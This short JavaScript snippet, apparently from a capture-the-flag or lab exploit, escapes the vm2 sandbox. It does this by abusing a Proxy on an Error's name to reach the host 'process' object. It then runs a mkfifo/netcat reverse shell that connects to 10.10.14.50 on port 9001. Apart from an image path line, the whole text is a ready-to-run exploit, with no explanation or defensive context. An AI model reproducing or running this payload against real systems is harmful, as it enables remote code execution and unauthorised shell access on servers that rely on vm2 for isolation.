 const { VM } = require("vm2");
const vm = new VM();
const code = `
const err = new Error();
err.name = {
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process = args.constructor.constructor("return process")();
throw process.mainModule.require("child_process").execSync("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i
2>&1|nc 10.10.14.50 9001 >/tmp/f").toString();
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
`;
console.log(vm.run(code)); // -> hacked